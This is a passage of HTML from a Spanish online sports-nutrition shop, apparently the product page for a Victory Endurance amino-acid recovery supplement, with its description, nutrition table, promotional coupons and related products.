<li id="menu-item-12131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12131"><a title="Tienda Online de Nutrición Deportiva" href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/">PRODUCTOS</a></li>
<li id="menu-item-12130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12130"><a href="https://www.invictusnutricion.com/categorias/">CATEGORIAS</a></li>
<li id="menu-item-12129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129"><a href="https://www.invictusnutricion.com/marcas/">MARCAS</a></li>
<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/">NUTRICIÓN Y FITNESS</a></li>
<li id="menu-item-24218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24218"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/">BLOG</a></li>
<li id="menu-item-12206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12206"><a href="https://www.invictusnutricion.com/conoce-invictus/">CONOCENOS</a></li>
<li id="menu-item-12122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12122"><a href="https://www.invictusnutricion.com/tienda-fisica/">TIENDA FÍSICA</a></li>
<li id="menu-item-24641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24641"><a target="_blank" rel="noopener" href="https://wa.me/34630961070?text=¡Hola!%20Me%20gustaría%20que...">¡Pregúntanos! <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2020'%3E%3C/svg%3E" height="20px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png"><noscript><img src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png" height="20px"></noscript></a></li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>
                </div>

                <div class="header-right-part" style="background:none">

                    <!--                                                    <div class="cart-shop aft-show-on-scroll">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                    <div class="search aft-show-on-mobile">
                        <div id="myOverlay" class="overlay">
                            <span class="close-serach-form" title="Close Overlay">x</span>
                            <div class="overlay-content">
                                        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos"  selected='selected'>AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar" >SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                        </div>
                        </div>
                        <button class="open-search-form"><i class="fa fa-search"></i></button>
                    </div>


                    <div class="account-user">

                        <a href="https://www.invictusnutricion.com/mi-cuenta/">
                            <!--  my account -- <i class="fa fa-user-circle-o"></i>
                        </a>
                                <ul class="af-my-account-menu prime-color">
                            <li><a class="af-my-account-admin"
                       href="https://www.invictusnutricion.com/mi-cuenta/">Login</a>
                </li>
                                </ul>
        

                    </div>
                    

                    					-->&nbsp;&nbsp;&nbsp;
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                            <!--<a href="https://invictus.eltaller-bcn.es/carrito/" style="font-size:15px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;" alt="Ver carrito"><i class="glyphicon glyphicon-shopping-cart"></i></a>-->
                &nbsp;&nbsp;&nbsp;
                <a href="https://invictusnutricion.com/mi-cuenta/" style="font-size:15px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;" alt="Usuario"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/03/headerlinx_2.png"><noscript><img src="/wp-content/uploads/2021/03/headerlinx_2.png"></noscript></a>

                </div>

            </div>
        </div>
    </div>
</div>
		

    </header><!-- #masthead -->
    <div class="shopical-woocommerce-store-notice">
            </div>

    <section class="above-banner-section container-wrapper">
            </section>

    
    
    <div id="content" class="site-content container-wrapper">

        <nav class="woocommerce-breadcrumb"><a href="https://www.invictusnutricion.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/">AMINOACIDOS</a>&nbsp;&#47;&nbsp;Amino Recovery Victory Endurance 120 cap.</nav>    

                        <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
        
                
                    
<div class="woocommerce-notices-wrapper"></div>    <div id="product-17094" class="post-17094 product type-product status-publish has-post-thumbnail product_cat-aminoacidos product_cat-endurance-deportes-de-resistencia product_tag-aminoacidos product_tag-recuperadores-musculares product_shipping_class-estoc pa_marcas-victory-endurance first outofstock taxable shipping-taxable purchasable product-type-simple">
        <div class="shopical-product-summary-wrap clearfix">
           <div class="product-summary-wrapper">
               <div class="badge-wrapper">
                                  </div>
                <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?fit=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?fit=1080%2C1080&#038;ssl=1"><img width="527" height="527" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?fit=527%2C527&amp;ssl=1" class="wp-post-image jetpack-lazy-image" alt="" title="amimno-recovery-victory-endurance" data-caption="" data-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?fit=1080%2C1080&#038;ssl=1" data-large_image="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?fit=1080%2C1080&#038;ssl=1" data-large_image_width="1080" data-large_image_height="1080" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?resize=527%2C527&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?resize=64%2C64&amp;ssl=1 64w" data-lazy-sizes="(max-width: 527px) 100vw, 527px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?fit=527%2C527&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div>	</figure>
</div>
            </div>
            <div class="summary entry-summary">
                <h1 class="product_title entry-title">Amino Recovery Victory Endurance 120 cap.</h1><div class="revi-widget-ezG3v9aANw" data-revi-widget-lazy="" data-id-product="17094" data-lang="es"></div><p class="price"><span class="woocs_price_code" data-product-id="17094"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;20,25</bdi></span></span></p>
<div class="woo wp-block-columns" style="background-color:#fff !important"><div class="wp-block-column has-white-color has-luminous-vivid-amber-background-color has-text-color has-background"><div style="height:13px" aria-hidden="true" class="wp-block-spacer"></div><div class="wp-block-group"><div class="wp-block-group__inner-container"><p class="has-text-align-center" style="font-size:14px"> Por compras superiores a 35€</p></div></div><h5 class="has-text-align-center">Transporte gratuito</h5></div><div class="wp-block-column has-white-color has-luminous-vivid-orange-background-color has-text-color has-background"><div style="height:13px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-text-align-center" style="font-size:14px"><strong> Por compras superiores a 35€</strong></p><p class="has-text-align-center"><strong>10% de descuento</strong> con cupón <strong>INV10</strong></p></div><div class="wp-block-column has-white-color has-luminous-vivid-orange-background-color has-text-color has-background"><div style="height:13px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-text-align-center" style="font-size:14px"><strong>Por compras superiores a 50€</strong></p><p class="has-text-align-center"><strong>12% de descuento</strong> con cupón <strong>INV12</strong></p></div><div class="wp-block-column has-white-color has-luminous-vivid-orange-background-color has-text-color has-background"><div style="height:13px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-text-align-center" style="font-size:14px"><strong>Por compras superiores a 80€</strong></p><p class="has-text-align-center"><strong>15% de descuento</strong> con cupón <strong>INV15</strong></p></div></div><div class="woocommerce-info">No disponible.</div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">117</span></span>

	
	<span class="posted_in">Categorías: <a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/" rel="tag">AMINOACIDOS</a>, <a href="https://www.invictusnutricion.com/categoria-producto/endurance-deportes-de-resistencia/" rel="tag">ENDURANCE / RESISTENCIA</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://www.invictusnutricion.com/etiqueta-producto/aminoacidos/" rel="tag">AMINOACIDOS</a>, <a href="https://www.invictusnutricion.com/etiqueta-producto/recuperadores-musculares/" rel="tag">RECUPERADORES MUSCULARES</a></span>
	
</div>
<div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/" data-a2a-title="Amino Recovery Victory Endurance 120 cap."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Faminoacidos%2Famino-recovery-victory-endurance-120-cap%2F&amp;linkname=Amino%20Recovery%20Victory%20Endurance%20120%20cap." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Faminoacidos%2Famino-recovery-victory-endurance-120-cap%2F&amp;linkname=Amino%20Recovery%20Victory%20Endurance%20120%20cap." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Faminoacidos%2Famino-recovery-victory-endurance-120-cap%2F&amp;linkname=Amino%20Recovery%20Victory%20Endurance%20120%20cap." title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Faminoacidos%2Famino-recovery-victory-endurance-120-cap%2F&amp;linkname=Amino%20Recovery%20Victory%20Endurance%20120%20cap." title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Faminoacidos%2Famino-recovery-victory-endurance-120-cap%2F&amp;linkname=Amino%20Recovery%20Victory%20Endurance%20120%20cap." title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Faminoacidos%2Famino-recovery-victory-endurance-120-cap%2F&amp;linkname=Amino%20Recovery%20Victory%20Endurance%20120%20cap." title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>            </div>
        </div>
        
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
							<li class="common_tab_tab" id="tab-title-common_tab" role="tab" aria-controls="tab-common_tab">
					<a href="#tab-common_tab">
						Información Nutricional					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Información adicional					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reseñas					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p><strong>INVICTUS NUTRICION &amp; FITNESS OS INFORMA:</strong></p>
<p><span style="color: #ff0000;"><strong>AMINO RECOVERY DE VICTORY ENDURANCE</strong></span></p>
<p><strong>Acelera la recuperación muscular.</strong></p>
<p>Especialmente indicado para deportes de resistencia tipo atletismo, ciclismo y natación.</p>
<p>Su combinación de aminoácidos permite la recuperación, evita el catabolismo y también facilita la oxigenación de los músculos.</p>
<p>La estudiada formula contiene BCAA´s y acelera la recuperación muscular, Glutamina para evitar el catabolismo muscular, Arginina para facilitar la oxigenación del músculo y Vitamina B6 que ayuda a metabolizar los aminoácidos y las proteínas.</p>
<p>Ideal para deportistas de endurance o resistencia.</p>
<p><span style="color: #ff0000;"><strong>Dosis recomendada:</strong> </span>Tomar dos cápsulas antes del entreno y dos después.</p>
<p><span style="color: #ff0000;"><strong>Presentación:</strong> </span>Envase de 120 cápsulas.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--common_tab panel entry-content wc-tab" id="tab-common_tab" role="tabpanel" aria-labelledby="tab-title-common_tab">
				<table style="font-family: Arial, Helvetica, sans-serif; border: 1px solid #002b7f; background-color: #ffffff; width: 0px;">
<colgroup>
<col />
<col />
<col /> </colgroup>
<tbody>
<tr style="background-color: #eef1f1; font-weight: bold;">
<td width="150"><span style="color: #676767;"> </span></td>
<td width="150"><span style="color: #676767;">Por 100g</span></td>
<td width="200"><span style="color: #676767;">por 4 cápsulas</span></td>
</tr>
<tr>
<td><span style="color: #676767;">L-Leucina</span></td>
<td><span style="color: #676767;">29 g</span></td>
<td><span style="color: #676767;">820 mg</span></td>
</tr>
<tr style="background-color: #eef1f1;">
<td><span style="color: #676767;">L-Isoleucina</span></td>
<td><span style="color: #676767;">15 g</span></td>
<td><span style="color: #676767;">410 mg</span></td>
</tr>
<tr>
<td><span style="color: #676767;">L-Valina</span></td>
<td><span style="color: #676767;">15 g</span></td>
<td><span style="color: #676767;">410 mg</span></td>
</tr>
<tr style="background-color: #eef1f1;">
<td><span style="color: #676767;">L-Arginina</span></td>
<td><span style="color: #676767;">11 g</span></td>
<td><span style="color: #676767;">320 mg</span></td>
</tr>
<tr>
<td><span style="color: #676767;">L-Glutamina</span></td>
<td><span style="color: #676767;">11 g<br />
</span></td>
<td><span style="color: #676767;">320 mg</span></td>
</tr>
<tr style="background-color: #eef1f1;">
<td><span style="color: #676767;">Vitamina B6</span></td>
<td><span style="color: #676767;">71,2 mg </span></td>
<td><span style="color: #676767;">2 mg (143%*)</span></td>
</tr>
<tr>
<td colspan="3"><span style="color: #676767;">   *% VRN: Valores de Referencia de Nutrientes</span></td>
</tr>
</tbody>
</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label">MARCAS</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.invictusnutricion.com/marcas/victory-endurance/" rel="tag">VICTORY ENDURANCE</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div class="revi-widget-oVA72ErdWw" data-revi-widget-lazy="" data-id-product="17094" data-lang="es"></div>			</div>
		
			</div>

<div id="fichaspersonalizadas">
	<div class="fichatienda">
		<div class="wp-block-coblocks-service"><figure class="wp-block-coblocks-service__figure"><a href="https://www.invictusnutricion.com/tienda-fisica/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%200'%3E%3C/svg%3E" alt="" width="200" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2021/03/TIENDA-FISICA.png"><noscript><img src="https://www.invictusnutricion.com/wp-content/uploads/2021/03/TIENDA-FISICA.png" alt="" width="200"></noscript></a></figure><div class="wp-block-coblocks-service__content">
	<h6 class="has-text-align-center">C/ Rogent, 3, 08026, Barcelona<br>Telf.: 630 961 070<br><a href="mailto:invictus@invictusnutricion.com">i</a><a href="mailto:invictus@invictusnutricion.com" target="_blank" rel="noreferrer noopener">nvictus@invictusnutricion.com</a></h6>
	</div></div>
	</div>
	<div class="fichaentrega">
		<div class="wp-block-coblocks-service popmake-20554 pum-trigger" style="cursor: pointer;"><figure class="wp-block-coblocks-service__figure"><a href="https://www.invictusnutricion.com/gastos-de-entrega/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%200'%3E%3C/svg%3E" alt="" width="200" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2021/03/ENVIO-GRATUITO.png"><noscript><img src="https://www.invictusnutricion.com/wp-content/uploads/2021/03/ENVIO-GRATUITO.png" alt="" width="200"></noscript></a></figure><div class="wp-block-coblocks-service__content">
	<h6 class="has-text-align-center">Para todos los pedidos superiores a 30€, <br>y en toda la península.</h6>
	</div></div>
	</div>
	<div class="fichapago">
		<div class="wp-block-coblocks-service popmake-20514 pum-trigger" style="cursor: pointer;"><figure class="wp-block-coblocks-service__figure"><!--<a href="[popup_anything id=&quot;20519&quot;]" rel="20514 ">--><a href="https://www.invictusnutricion.com/formas-de-pago"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%200'%3E%3C/svg%3E" alt="" width="200" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2021/03/PAGO-SEGURO.png"><noscript><img src="https://www.invictusnutricion.com/wp-content/uploads/2021/03/PAGO-SEGURO.png" alt="" width="200"></noscript></a></figure><div class="wp-block-coblocks-service__content">
	<h6 class="has-text-align-center">Paypal<br>Visa<br>Mastercard<br>Bizum</h6>
	</div></div>
	</div>
</div>
	<script type="text/javascript">
		  document.location='?a='+window.innerWidth;
		</script>
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products columns-5">

			
					<li class="post-24751 product type-product status-publish has-post-thumbnail product_cat-aminoacidos product_cat-aminoacidos-esesnciales product_tag-aminoacidos product_tag-entrenamiento-pesas product_tag-fitness product_tag-ganar-fuerza product_tag-ganar-masa-muscular product_tag-recuperadores-musculares product_shipping_class-estoc pa_marcas-amix first instock taxable shipping-taxable purchasable product-type-simple" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/aminoacidos/aminoacidos-esesnciales/m-a-p-muscle-amino-power-amix-150-tablets/">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/04/m.a.p-amix.jpg?resize=450%2C410&amp;ssl=1"><noscript><img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/04/m.a.p-amix.jpg?resize=450%2C410&amp;ssl=1"></noscript>
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/" alt="View all posts in AMINOACIDOS"> 
                                 AMINOACIDOS
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/aminoacidos-esesnciales/" alt="View all posts in AMINOACIDOS ESENCIALES"> 
                                 AMINOACIDOS ESENCIALES
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
                    <a href="https://www.invictusnutricion.com/producto/aminoacidos/aminoacidos-esesnciales/m-a-p-muscle-amino-power-amix-150-tablets/">
                        M.A.P. Muscle Amino Power Amix 150 Tablets                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    

	<span class="price"><span class="woocs_price_code" data-product-id="24751"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;34,10</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="?add-to-cart=24751" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24751" data-product_sku="amixmap" aria-label="Añade &ldquo;M.A.P. Muscle Amino Power Amix 150 Tablets&rdquo; a tu carrito" rel="nofollow">AÑADIR AL CARRITO</a>                </div>

                            </div>

        </div>
    </div>
</div></li>

			
					<li class="post-23992 product type-product status-publish has-post-thumbnail product_cat-aminoacidos product_cat-pre-entrenos product_cat-prohormonales product_tag-energia product_tag-ganar-fuerza product_tag-ganar-masa-muscular product_tag-hormona-crecimiento product_tag-pre-hormonal product_shipping_class-estoc pa_marcas-fortia  instock taxable shipping-taxable purchasable product-type-simple" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/aminoacidos/hgh-stimulate-fortia-250-gr/">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/01/fortia-hgh-stimulate.jpg?resize=450%2C410&amp;ssl=1"><noscript><img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/01/fortia-hgh-stimulate.jpg?resize=450%2C410&amp;ssl=1"></noscript>
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/" alt="View all posts in AMINOACIDOS"> 
                                 AMINOACIDOS
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/pre-entrenos/" alt="View all posts in PRE-ENTRENOS / ESTIMULANTES"> 
                                 PRE-ENTRENOS / ESTIMULANTES
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/prohormonales/" alt="View all posts in PROHORMONALES / ANABOLICOS NATURALES"> 
                                 PROHORMONALES / ANABOLICOS NATURALES
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
                    <a href="https://www.invictusnutricion.com/producto/aminoacidos/hgh-stimulate-fortia-250-gr/">
                        HGH Stimulate Fortia 250 gr.                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    <div class="reviStarsContainer">

        <div class="reviStars" style="--rating: 5;"></div>
                    <div class="reviStarsBlock">(5)</div>
        
    </div>



	<span class="price"><span class="woocs_price_code" data-product-id="23992"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;41,60</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
